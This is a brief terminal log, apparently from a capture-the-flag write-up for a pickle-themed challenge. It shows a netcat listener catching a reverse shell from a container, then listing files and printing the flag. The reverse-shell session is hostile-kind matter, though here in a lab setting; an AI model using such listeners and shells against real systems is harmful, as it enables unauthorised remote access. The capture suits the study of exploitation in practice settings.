 jebin@security:~/web/L3ak_CTF/2024/Pickled-Crypti-Vault/build$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 40051
/bin/sh: can't access tty; job control turned off
/app $ ls
app.py
flag.txt
requirements.txt
/app $ cat flag.txt
L3AK{e75bebe920f1c6da062b68c056135c65}/app $